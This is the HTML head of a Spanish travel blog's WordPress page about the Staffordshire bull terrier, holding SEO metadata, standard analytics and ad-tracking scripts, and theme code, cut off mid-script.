

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/2022/12/staffordshire-bull-terrier-caracteristicas-son-peligrosos/staffordshire-bull-terrier/
body_size: 26071
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Staffordshire bull terrier | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/2022/12/staffordshire-bull-terrier-caracteristicas-son-peligrosos/staffordshire-bull-terrier/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier\/#listItem","name":"Staffordshire bull terrier"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier\/#listItem","position":2,"name":"Staffordshire bull terrier","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier\/#itempage","url":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier\/","name":"Staffordshire bull terrier | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"datePublished":"2022-12-19T12:05:24-05:00","dateModified":"2022-12-19T12:05:56-05:00"},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"Person","@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author","url":"https:\/\/www.blogitravel.com\/author\/admin\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Comentario Staffordshire bull terrier del feed" href="https://www.blogitravel.com/2022/12/staffordshire-bull-terrier-caracteristicas-son-peligrosos/staffordshire-bull-terrier/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/2022\/12\/staffordshire-bull-terrier-caracteristicas-son-peligrosos\/staffordshire-bull-terrier\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769150968' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769150968' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769150968' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "92419c2093",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/media/20151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/a7o9uw-5f1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2022%2F12%2Fstaffordshire-bull-terrier-caracteristicas-son-peligrosos%2Fstaffordshire-bull-terrier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2022%2F12%2Fstaffordshire-bull-terrier-caracteristicas-son-peligrosos%2Fstaffordshire-bull-terrier%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"2a71a6b0eb","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
